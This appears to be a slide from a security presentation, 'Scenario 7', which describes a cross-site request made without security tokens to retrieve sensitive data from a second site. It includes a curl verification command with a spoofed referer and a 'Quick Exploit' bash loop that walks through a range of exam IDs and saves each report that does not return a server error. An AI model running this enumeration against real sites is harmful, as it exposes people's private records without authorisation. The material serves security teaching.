 Scenario 7: Summary
1) Site A makes a request to Site B with NO security tokens
2) Site A retrieves sensitive info from Site B using 1)
3) Problem verification:
curl --referer 'https://target.com/demo.php'
http://target2.com/demo.jsp?userid=xxxxxxx&examid=xxxxxxxx
| lynx --dump -stdin|more
Quick Exploit: Downloads arbitrary exam reports..
for i in $(php -r 'echo implode(" ",range(11200,16000));'); do
echo "Trying $i .."; curl … > tmp.html ;
BAD=$(grep '500 - Internal server error' tmp.html|wc -l);
if [ $BAD -eq 0 ]; then
cp tmp.html $i.html; # Got a hit
fi
done
 